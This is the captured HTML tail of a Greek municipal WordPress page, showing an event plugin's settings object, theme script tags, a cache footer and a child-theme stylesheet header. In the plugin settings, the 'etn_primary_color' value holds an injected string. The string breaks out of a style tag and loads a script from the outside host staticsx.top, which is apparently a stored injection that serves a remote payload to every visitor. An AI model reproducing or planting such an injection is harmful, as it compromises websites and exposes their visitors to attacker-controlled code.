\u03bc\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"0e7c41a216","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/popper.min.js?ver=2.1.2" id="popper-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/owl.js?ver=2.1.2" id="owl-theme-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/wow.js?ver=2.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.fancybox.js?ver=2.1.2" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/appear.js?ver=2.1.2" id="appear-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/scrollbar.js?ver=2.1.2" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.nice-select.min.js?ver=2.1.2" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/nav-tool.js?ver=2.1.2" id="nav-tool-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bxslider.js?ver=2.1.2" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/isotope.js?ver=2.1.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/countdown.js?ver=2.1.2" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/script.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="whitehall-main-script-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.aliartos.gov.gr @ 2026-01-21 18:24:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.aliartos.gov.gr/wp-content/themes/whitehall-child/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5
body_size: 269
content:
/**
 Theme Name:  child
    Template:   whitehall
    Description: eskarlas.gr
    Author: eskarlas.gr
    Author URI: http://eskarlas.gr
    Version: 2.0
    Tags: black, orange, three-columns, mixed-columns, right-sidebar
 * Tested up to: 6.3
 * Requires PHP: 7.0
*/
